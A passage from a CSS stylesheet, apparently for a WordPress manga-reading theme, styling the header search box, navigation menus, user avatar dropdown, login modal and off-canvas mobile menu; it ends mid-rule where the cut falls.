.site-header .search-main-menu form *::-webkit-input-placeholder {
  color: #fff;
}
.site-header .search-main-menu form *:-moz-placeholder {
  /* FF 4-18 */
  color: #fff;
}
.site-header .search-main-menu form *::-moz-placeholder {
  /* FF 19+ */
  color: #fff;
}
.site-header .search-main-menu form *:-ms-input-placeholder {
  /* IE 10+ */
  color: #fff;
}
.site-header .search-main-menu form input[type="text"] {
  font-weight: normal;
  color: #fff;
}
.site-header .search-main-menu form i.ion-ios-search-strong {
  color: #333;
}
.site-header .search-main-menu form *::-webkit-input-placeholder {
  color: #666666;
}
.site-header .search-main-menu form *:-moz-placeholder {
  /* FF 4-18 */
  color: #666666;
}
.site-header .search-main-menu form *::-moz-placeholder {
  /* FF 19+ */
  color: #666666;
}
.site-header .search-main-menu form *:-ms-input-placeholder {
  /* IE 10+ */
  color: #666666;
}
.site-header .search-main-menu form input[type="text"] {
  background-color: #ebebeb;
  border: 1px solid #d7d7d7;
  color: #333;
  padding: 13px 115px 13px 15px;
  height: 100%;
  border-radius: 0;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.site-header .search-main-menu form input[type="text"]:hover,
.site-header .search-main-menu form input[type="text"]:active {
  background-color: rgba(235, 235, 235, 0.3);
}
.site-header .search-main-menu form input[type=submit] {
  position: absolute;
  top: 0;
  right: 15px;
  bottom: 0;
  background: #226858;
  border: none;
  font-weight: 600;
  color: #fff;
  padding: 13px 25px;
  border-radius: 0;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
  line-height: 1.5;
}
.site-header .search-main-menu form input[type=submit]:hover {
  background: #0f0f0f;
}
.site-header .search-main-menu.active {
  opacity: 1;
  visibility: visible;
  height: 128px;
}
@media (max-width: 480px) {
  .site-header .search-main-menu.active {
    height: 90px;
  }
}
.site-header .main-navigation {
  position: relative;
  font-size: 0;
}
.site-header .main-navigation .main-navigation_wrap {
  padding: 35px 0;
}
.site-header .main-navigation .main-navigation_wrap > * {
  font-size: 14px;
  display: inline-block;
  vertical-align: middle;
}
@media (max-width: 600px) {
  .site-header .main-navigation .main-navigation_wrap {
    padding: 5px 0;
  }
}
.site-header .main-navigation .main-menu {
  padding: 0;
}
.site-header .main-navigation .main-menu ul.main-navbar > li > a {
  font-weight: 600;
  padding: 13px 20px;
}
.site-header .main-navigation .main-menu ul.main-navbar > li > a:before {
  content: "";
  height: 2px;
  width: 0%;
  background: rgba(255, 255, 255, 0.5);
  display: block;
  position: absolute;
  bottom: 6px;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.site-header .main-navigation .main-menu ul.main-navbar > li:hover > a:before {
  width: 50%;
}
.site-header .main-navigation .search-navigation.search-sidebar .widget {
  margin-bottom: 0;
  padding-right: 0;
}
.site-header .main-navigation .search-navigation ul {
  list-style: none;
  padding-left: 0;
}
.site-header .main-navigation .search-navigation .main-menu-search {
  margin-bottom: 0;
}
.site-header .main-navigation .search-navigation .menu-search .open-search-main-menu {
  font-size: 21px;
  width: 35px;
  height: 35px;
  display: inline-block;
  background-color: #fff;
  -webkit-transition: background-color 150s ease;
  -moz-transition: background-color 150s ease;
  -o-transition: background-color 150s ease;
  transition: background-color 150s ease;
  -webkit-transition: color 150ms ease-out;
  -moz-transition: color 150ms ease-out;
  -o-transition: color 150ms ease-out;
  transition: color 150ms ease-out;
  text-align: center;
  border-radius: 50%;
  line-height: 36px;
  color: #226858;
}
.site-header .main-navigation .search-navigation .menu-search .open-search-main-menu i:before {
  font-weight: 700;
}
.site-header .main-navigation .search-navigation .menu-search .open-search-main-menu:hover {
  background-color: #000000;
  color: #fff;
}
.site-header .main-navigation .search-navigation .menu-search .search-main-menu {
  display: none;
}
.site-header .main-navigation .search-navigation .menu-search .search-main-menu form {
  width: 282px;
  position: relative;
}
@media (max-width: 1200px) {
  .site-header .main-navigation .search-navigation .menu-search .search-main-menu form {
    width: 220px;
  }
}
.site-header .main-navigation .search-navigation .menu-search .search-main-menu form input[type="text"] {
  width: 100%;
  height: 38px;
  border: 1px solid rgba(255, 255, 255, 0.3);
  border-radius: 5px;
  padding: 0 45px 0 15px;
  background-color: transparent;
}
.site-header .main-navigation .search-navigation .menu-search .search-main-menu form input[type="text"]:focus {
  outline: none;
}
.site-header .main-navigation .search-navigation .menu-search .search-main-menu form i {
  position: absolute;
  right: 10px;
  top: 4px;
  font-size: 24px;
}
.site-header .main-navigation .search-navigation .menu-search .search-main-menu form input[type=submit] {
  position: absolute;
  top: 5px;
  right: 0;
  font-size: 0;
  background-color: transparent;
  border: none;
  padding: 14px 19px;
  border-left: 1px solid rgba(255, 255, 255, 0.3);
}
.site-header .main-navigation.style-1 {
  background: #226858;
  /* For browsers that do not support gradients */
  background: -webkit-linear-gradient(left, #226858 40%, #35bc9d);
  /* For Safari 5.1 to 6.0 */
  background: -o-linear-gradient(right, #226858 40%, #35bc9d);
  /* For Opera 11.1 to 12.0 */
  background: -moz-linear-gradient(right, #226858 40%, #35bc9d);
  /* For Firefox 3.6 to 15 */
  background: linear-gradient(to right, #226858 40%, #35bc9d);
  /* Standard syntax */
}
.site-header .main-navigation.style-1 .wrap_branding {
  width: 25%;
}
.site-header .main-navigation.style-1 .wrap_branding a img {
  max-width: 232px;
}
@media (max-width: 768px) {
  .site-header .main-navigation.style-1 .wrap_branding {
    width: 40%;
  }
}
@media (max-width: 480px) {
  body.reading-manga .site-header .main-navigation.style-1 .wrap_branding {
    width: 30%;
  }
  body.reading-manga .site-header .main-navigation .search-navigation .menu-search .open-search-main-menu{width:30px;height:30px;line-height:30px; font-size:21px;margin-top:3px}
  .site-header .main-navigation.style-1 .c-togle__menu{
	  position: absolute;
    right: 10px;
    top: 50%;
	margin-top: -16px;
  }
}
.site-header .main-navigation.style-1 .main-menu {
  width: 60%;
}
@media (max-width: 600px) {
  .site-header .main-navigation.style-1 .main-menu {
    width: 40%;
  }
}
.site-header .main-navigation.style-1 .search-navigation {
  width: 15%;
}
.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap {
  display: table;
  width: 100%;
}
@media (max-width: 1200px) {
  .site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap {
    text-align: right;
  }
}
@media (max-width: 480px) {
  .site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap {
    text-align: center;
  }
  .site-header .main-navigation.style-1 .wrap_branding a img {
	  max-height: 60px;
	}
  
}
.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap > * {
  display: table-cell;
  vertical-align: middle;
}
@media (max-width: 1200px) {
  .site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap > * {
    display: inline-block;
  }
}
.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .main-menu-search {
  text-align: right;
}
.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .main-menu-search .menu-search a.open-search-main-menu .ion-android-close {
  display: none;
}
.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .main-menu-search .menu-search a.open-search-main-menu.search-open .ion-android-close {
  display: block;
}
.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .main-menu-search .menu-search a.open-search-main-menu.search-open .ion-ios-search-strong {
  display: none;
}
@media (max-width: 992px) {
  .site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .main-menu-search {
    margin-bottom: 0;
  }
}
@media (max-width: 600px) {
}
.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .link-adv-search {
  text-align: right;
  padding-left: 15px;
}
.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .link-adv-search a {
  color: #fff;
  font-weight: 600;
}

@media (max-width: 992px) {
  .site-header .main-navigation.style-1 .search-navigation {
    width: 65%;
  }
}
@media (max-width: 768px) {
  .site-header .main-navigation.style-1 .search-navigation {
    width: 50%;
  }
}

.site-header .main-navigation.style-1 .c-togle__menu {
  text-align: right;
  width: 10%;
  display: none;
}
@media (max-width: 992px) {
  .site-header .main-navigation.style-1 .c-togle__menu {
    display: inline-block;
  }
}
.site-header .c-sub-header-nav {
  background-color: #ffffff;
}
.site-header .c-sub-header-nav.with-border {
  border-bottom: 1px solid #ebebeb;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap {
  font-size: 0;
  padding: 7px 0 6px;
  position: relative;
}
@media (max-width: 480px) {
  .site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .link-adv-search {
    display: none;
  }
  .site-header .main-navigation.style-1 .search-navigation {
    width: 20%;
	position: absolute;
    right: 44px;
    top: 50%;
	margin-top: -18px;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap{padding-top:0;padding-bottom:0}
}
.site-header .c-sub-header-nav .c-sub-nav_wrap:after {
  display: table;
  content: "";
  clear: both;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap > * {
  display: inline-block;
  font-size: 14px;
  vertical-align: middle;
}
/* đã sửa*/
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content {
  width: 100%;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list {
  margin: 0 -18px;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list .mobile-icon {
  display: none;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu {
  display: block;
  float: left;
  left: 0;
  position: absolute;
  border-radius: 0px;
  z-index: 9999;
  height: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  pointer-events: none;
  padding: 0;
  margin-top: 6px;
  list-style: none;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu:before {
  content: "";
  background-color: transparent;
  width: 100%;
  height: 20px;
  bottom: 100%;
  display: block;
  position: absolute;
  left: 0;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu {
  top: 100%;
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  min-width: 200px;
  margin-top: 19px;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu a {
  background-color: #fff;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu li {
  border-bottom: 1px solid #e1e1e1;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu li:last-child {
  border-bottom: none;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu li:hover > a {
  background-color: #f3f3f3;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu .sub-menu {
  left: 100%;
  top: 0;
  margin-top: 0;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu a {
  padding: 7px 20px;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li a {
  font-weight: 600;
  color: #666;
  text-transform: uppercase;
  padding: 13px;
  display: block;
}
@media (max-width: 768px) {
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li a {
    padding: 5px 15px;
  }
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children {
  position: relative;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children > a {
  position: relative;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children > a:after {
  content: "\f357";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-left: 10px;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children:hover > .sub-menu,
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children.active > .sub-menu {
  opacity: 1;
  visibility: visible;
  height: auto;
  z-index: 9999;
  pointer-events: auto;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children.active > a {
  color: #226858;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li:hover > a {
  color: #226858;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list > li.menu-item-has-children {
  position: static;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list > li.menu-item-has-children > ul.sub-menu {
  background-color: #f3f3f3;
  /* ul first */
  width: 100%;
  left: 0;
  right: 0;
  list-style: none;
  padding: 17px 10px;
  border-bottom: 3px solid #226858;
  border-top: 1px solid #ebebeb;
  -webkit-transition: all 0s;
  -moz-transition: all 0s;
  -o-transition: all 0s;
  transition: all 0s;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list > li.menu-item-has-children > ul.sub-menu > li {
  display: inline-block;
}

.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item {
  text-align: right;
  width: 25%;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .btn-active-modal {
  color: #666;
  font-weight: 600;
  display: inline-block;
  padding: 5px 15px;
  border: 2px solid #666;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
@media (max-width: 992px) {
  .site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .btn-active-modal {
    margin-top: 5px;
    margin-bottom: 5px;
  }
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .btn-active-modal:focus {
  outline: none;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .btn-active-modal:hover {
  cursor: pointer;
  background-color: #0f0f0f;
  border-color: #0f0f0f;
  color: #fff;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item > * {
  display: inline-block;
  vertical-align: middle;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item span {
  margin-right: 10px;
  color: #666;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_avatar {
  position: relative;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_avatar .c-user_avatar-image img {
  width: 36px;
  height: 36px;
  border-radius: 50%;
  border: 2px solid #d7d7d7;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_avatar .c-user_avatar-image .c-user_notify {
  background: #ef3e47;
  color: #fff;
  width: 14px;
  height: 14px;
  border-radius: 7px;
  font-size: 10px;
  text-align: center;
  position: absolute;
  top: -1px;
  right: -1px;
  line-height: 14px;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_menu {
  opacity: 0;
  visibility: hidden;
  position: absolute;
  list-style: none;
  padding: 0;
  background-color: #f3f3f3;
  min-width: 150px;
  max-width: 250px;
  text-align: left;
  top: 100%;
  margin-top: 12px;
  right: 0;
  padding: 10px;
  z-index: 9999;
  border-bottom: 3px solid #226858;
  border-top: 1px solid #ebebeb;
  white-space: nowrap;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_menu:after {
  display: block;
  width: 100%;
  content: "";
  height: 15px;
  background-color: transparent;
  position: absolute;
  top: -15px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_menu a {
  display: block;
  padding: 5px 10px;
  color: #666;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  font-weight: 600;
  position: relative;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_menu a:hover {
  color: #226858;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_avatar:hover {
  cursor: pointer;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_avatar:hover .c-user_menu {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
@media (max-width: 992px) {
  .site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item {
    text-align: center;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item span {
    margin: 0 10px;
  }
}
@media (max-width: 768px) {
  .site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item {
    text-align: right;
  }
}
@media (max-width: 992px) {
  .site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item {
    width: 20%;
  }
}
@media (max-width: 768px) {
  .site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item {
    display: none;
  }
}
body.modal-open {
  padding-right: 0 !important;
  width: 100%;
}
body.modal-open .modal {
  padding-right: 0 !important;
}
body.modal-open .modal .modal-dialog {
  background-image: url(images/bg-search.jpg);
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
@media (max-width: 768px) {
  body.modal-open .modal .modal-dialog {
    width: 90%;
    max-width: 400px;
    margin: auto;
  }
}
body.modal-open .modal .modal-content {
  background-color: transparent;
  border: 3px solid #fff;
  border-radius: 0;
}
body.modal-open .modal .modal-content .modal-header,
body.modal-open .modal .modal-content .modal-footer {
  padding: 0;
  border-bottom: none;
}
body.modal-open .modal .modal-content .modal-header .close,
body.modal-open .modal .modal-content .modal-footer .close {
  margin-top: 0;
  position: absolute;
  top: 10px;
  right: 10px;
  z-index: 9;
  font-size: 35px;
}
body.modal-open .modal .modal-content .modal-header .close:focus,
body.modal-open .modal .modal-content .modal-footer .close:focus {
  outline: none;
}
body.modal-open .modal .modal-content .modal-body .login:not(.message) {
  padding: 0 125px;
}
@media (max-width: 768px) {
  body.modal-open .modal .modal-content .modal-body .login:not(.message) {
    padding: 0 15px;
  }
}
body.modal-open .modal .modal-content .message {
  color: #ff0000;
}
@media (max-width: 768px) {
  body.modal-open .modal .modal-content .modal-body .login {
    padding: 0 15px;
  }
}
body.modal-open .modal .modal-content .modal-body .login h3 {
  text-align: center;
  font-size: 20px;
  text-transform: uppercase;
}
body.modal-open .modal .modal-content .modal-body .login .submit {
  float: left;
}
body.modal-open .modal .modal-content .modal-body .login .submit .wp-submit {
  padding: 12px 30px;
  border: none;
  border-radius: 25px;
  font-weight: 600;
  color: #fff;
  background-color: #226858;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
body.modal-open .modal .modal-content .modal-body .login .submit .wp-submit:hover {
  color: #fff;
  background-color: #0f0f0f;
}
body.modal-open .modal .modal-content .modal-body .login .submit .wp-submit[disabled] {
  background-color: #adadad;
}
body.modal-open .modal .modal-content .modal-body .login label {
  width: 100%;
  max-width: 315px;
  text-align: left;
  color: #333;
  font-weight: 600;
  margin-bottom: 14px;
}
body.modal-open .modal .modal-content .modal-body .login label[for=user_pass] {
  margin-bottom: 20px;
}
body.modal-open .modal .modal-content .modal-body .login label[for="rememberme"] {
  font-weight: normal;
}
@media (max-width: 600px) {
  body.modal-open .modal .modal-content .modal-body .login label {
    margin-bottom: 0;
  }
  body.modal-open .modal .modal-content .modal-body .login label[for=user_pass] {
    margin-bottom: 0;
  }
}
body.modal-open .modal .modal-content .modal-body .login p.nav {
  margin-top: 5px;
}
body.modal-open .modal .modal-content .modal-body .login input[type="text"],
body.modal-open .modal .modal-content .modal-body .login input[type="email"],
body.modal-open .modal .modal-content .modal-body .login input[type="url"],
body.modal-open .modal .modal-content .modal-body .login input[type="password"],
body.modal-open .modal .modal-content .modal-body .login input[type="search"] {
  width: 100%;
  padding: 13px 15px;
  border: 1px solid #e1e1e1;
  border-radius: 5px;
  margin-top: 14px;
  background-color: #ffffff;
}
body.modal-open .modal .modal-content .modal-body .login input[type="text"]:focus,
body.modal-open .modal .modal-content .modal-body .login input[type="email"]:focus,
body.modal-open .modal .modal-content .modal-body .login input[type="url"]:focus,
body.modal-open .modal .modal-content .modal-body .login input[type="password"]:focus,
body.modal-open .modal .modal-content .modal-body .login input[type="search"]:focus {
  outline: none;
}
body.modal-open .modal .modal-content .modal-body .login #loginform {
  font-size: 0;
}
body.modal-open .modal .modal-content .modal-body .login #loginform > * {
  font-size: 14px;
}
body.modal-open .modal .modal-content .modal-body .login #loginform:after {
  display: table;
  clear: both;
  content: "";
}
body.modal-open .modal .modal-content .modal-body .login #loginform input[type=checkbox] {
  display: inline-block;
}
body.modal-open .modal .modal-content .modal-body .login #loginform .forgetmenot,
body.modal-open .modal .modal-content .modal-body .login #loginform .submit {
  display: inline-block;
  width: 50%;
}
@media (max-width: 600px) {
  body.modal-open .modal .modal-content .modal-body .login #loginform .forgetmenot,
  body.modal-open .modal .modal-content .modal-body .login #loginform .submit {
    width: 100%;
  }
}
body.modal-open .modal .modal-content .modal-body .login #loginform .forgetmenot {
  float: right;
  margin-top: 10px;
}
@media (max-width: 600px) {
  body.modal-open .modal .modal-content .modal-body .login #loginform .forgetmenot {
    margin-top: 0;
  }
}
body.modal-open .modal .modal-content .modal-body .login #loginform .forgetmenot #rememberme {
  display: inline-block;
  margin-top: -1px;
  vertical-align: middle;
  margin-right: 10px;
}
body.modal-open .modal .modal-content .modal-body .login #registerform:after {
  display: table;
  clear: both;
  content: "";
}
body.modal-open .modal .modal-content .modal-body .login #resetform:after {
  display: table;
  clear: both;
  content: "";
}
.off-canvas {
  background: #226858;
  /* For browsers that do not support gradients */
  background: -webkit-linear-gradient(left, #226858 40%, #35bc9d);
  /* For Safari 5.1 to 6.0 */
  background: -o-linear-gradient(right, #226858 40%, #35bc9d);
  /* For Opera 11.1 to 12.0 */
  background: -moz-linear-gradient(right, #226858 40%, #35bc9d);
  /* For Firefox 3.6 to 15 */
  background: linear-gradient(to right, #226858 40%, #35bc9d);
  /* Standard syntax */
  position: fixed;
  width: 300px;
  top: 0;
  left: -300px;
  right: auto;
  height: 100%;
  z-index: 10000;
  -webkit-transition: left 0.3s ease-in-out;
  -moz-transition: left 0.3s ease-in-out;
  -o-transition: left 0.3s ease-in-out;
  transition: left 0.3s ease-in-out;
}
.off-canvas .c-user_item {
  text-align: center;
}
.off-canvas .c-user_avatar-image img {
  border-radius: 50%;
  max-width: 80px;
  max-height: 80px;
}
.off-canvas .c-user_name {
  font-size: 14px;
  color: #fff;
  margin-top: 7px;
  display: block;
  font-weight: 500;
}
.off-canvas .c-modal_item {
  text-align: center;
  display: block;
}
.off-canvas .c-modal_item span {
  display: block;
}
.off-canvas .c-modal_item a {
  display: inline-block;
  color: #fff;
  font-weight: 600;
  padding: 5px 20px;
  border: 2px solid #fff;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.off-canvas .c-modal_item a:hover,
.off-canvas .c-modal_item a:active,
.off-canvas .c-modal_item a:focus {
  cursor: pointer;
  background-color: #0f0f0f;
  border-color: #0f0f0f;
  color: #fff;
}
.off-canvas .c-modal_item .c-modal_sign-up {
  margin-top: 10px;
}
@media (max-width: 600px) {
  .off-canvas {
    width: 260px;
    left: -260px;
  }
}
.off-canvas nav.off-menu {
  overflow-y: auto;
  max-height: calc(100vh - 235px);
}
@media (max-width: 782px) {
  .off-canvas nav.off-menu {
    max-height: calc(100vh - 249px);
  }
}
@media (max-width: 782px) {
  .off-canvas nav.off-menu {
    max-height: calc(100vh - 229px);
  }
}
@media (max-width: 600px) {
  .off-canvas nav.off-menu {
    max-height: calc(100vh - 190px);
  }
}
.off-canvas.active {
  left: 0;
}
.off-canvas .close-nav {
  height: 58px;
  width: 100%;
  cursor: pointer;
  position: relative;
  margin-bottom: 5px;
  margin-top: 40px;
  float: none;
  text-align: center;
}
@media (max-width: 768px) {
  .off-canvas .close-nav {
    margin-top: 25px;
    height: 40px;
    margin-bottom: 18px;
  }
}
.off-canvas .close-nav > .menu_icon__close {
  float: none;
  margin: 0 auto;
  display: block;
  background: transparent;
  border: none;
  outline: 0;
  overflow: hidden;
  margin-top: 10px;
}
.off-canvas .close-nav > .menu_icon__close > span:first-child,
.off-canvas .close-nav > .menu_icon__close > span:last-child {
  display: block;
  background-color: #fff;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -webkit-transition: transform 0.2s;
  -moz-transition: transform 0.2s;
  -o-transition: transform 0.2s;
  transition: transform 0.2s;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.off-canvas .close-nav > .menu_icon__close > span:first-child {
  height: 1px;
  width: 30px;
  margin-left: 0;
  margin-top: 16px;
}
.off-canvas .close-nav > .menu_icon__close > span:last-child {
  height: 30px;
  width: 1px;
  margin-left: 14px;
  margin-top: -16px;
}
.off-canvas .close-nav > .menu_icon__close:hover > span:first-child,
.off-canvas .close-nav > .menu_icon__close:hover > span:last-child {
  -webkit-transform: rotate(135deg);
  -moz-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  -o-transform: rotate(135deg);
}
.off-canvas ul {
  width: 100%;
  list-style: none;
  margin: 0;
  padding: 0 50px;
}
@media (max-width: 768px) {
  .off-canvas ul {
    padding: 0 30px;
  }
}
.off-canvas ul.main-navbar li.menu-item-has-children > i.fa {
  position: absolute;
  top: 15px;
  left: -17px;
  cursor: pointer;
  color: #fff;
  height: 40px;
  width: 40px;
  text-align: center;
  font-size: 16px;
  line-height: 40px;
}
.off-canvas ul.main-navbar li.menu-item-has-children > i.fa:before {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  display: inline-block;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.off-canvas ul.main-navbar li.menu-item-has-children.active {
  padding-bottom: 15px;
  -webkit-transition: padding-bottom 0.3s;
  -moz-transition: padding-bottom 0.3s;
  -o-transition: padding-bottom 0.3s;
  transition: padding-bottom 0.3s;
}
.off-canvas ul.main-navbar li.menu-item-has-children.active > a {
  padding-bottom: 10px;
}
.off-canvas ul.main-navbar li.menu-item-has-children.active > i.fa:before {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
}
.off-canvas ul.main-navbar li.menu-item-has-children > a {
  padding-left: 18px;
}
.off-canvas ul.main-navbar ul.dropdown-menu {
  -webkit-animation-duration: 0.2s;
  animation-duration: 0.2s;
  display: none;
  position: initial;
  width: 100%;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  background-clip: initial;
  border: none;
  padding: 0;
  background-color: transparent;
  min-width: inherit;
}
.off-canvas ul.main-navbar ul.dropdown-menu li {
  padding: 0;
}
.off-canvas ul.main-navbar ul.dropdown-menu li a {
  padding-top: 10px;
  padding-bottom: 10px;
}
.off-canvas ul.main-navbar ul.dropdown-menu li.menu-item-has-children {
  padding-bottom: 0;
}
.off-canvas ul.main-navbar ul.dropdown-menu li.menu-item-has-children i {
  top: 0;
}
.off-canvas ul.main-navbar li {
  float: none;
  position: relative;
  padding: 26px 0 24px;
}
.off-canvas ul.main-navbar li > ul {
  display: none;
}
.off-canvas ul.main-navbar li:after {
  display: table;
  content: "";
  clear: both;
}
.off-canvas ul.main-navbar li a {
  position: relative;
  background-color: transparent !important;
  color: #fff;
  letter-spacing: normal;
  display: block;
  text-decoration: none;
  text-transform: uppercase;
  white-space: inherit;
  padding: 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.off-canvas ul.main-navbar li a:after {
  content: none;
}
.off-canvas ul.main-navbar li a:hover {
  color: #ccc;
}
.off-canvas ul.main-navbar > li {
  border-bottom: 1px solid rgba(250, 247, 250, 0.3);
}
.off-canvas ul.main-navbar > li:first-of-type {
  box-shadow: none;
}
.off-canvas ul.main-navbar > li > ul.sub-menu {
  padding-left: 18px;
}
.off-canvas ul.main-navbar > li.menu-item-has-children > .sub-menu {
  padding-top: 10px;
}
.off-canvas > ul > li:nth-child(1) > a {
